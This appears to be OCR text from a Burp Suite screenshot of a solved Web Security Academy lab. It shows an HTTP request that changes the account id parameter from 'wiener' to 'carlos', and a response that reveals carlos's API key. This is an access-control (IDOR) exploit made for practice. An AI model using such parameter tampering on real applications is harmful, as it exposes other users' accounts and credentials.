 6
Send
Cancel
Burp AI
Target: https://0a0d00a904d69585816cf860001a0007.web-securi
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a0d00a904d69585816cf860001a0007.web-security-academ
y.net
3 Cookie: session=aWF7A8AOsoF7G1TtuopNkNLDT5OXwuyz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0d00a904d69585816cf860001a0007.web-securit
y-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Web
Aca
User ID
controlled by
request
parameter
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is:
gb8045XA45ZjIWlVuTuWAYHoTCfQMaPA
Email
Update email
Inspector
Notes
Custom actions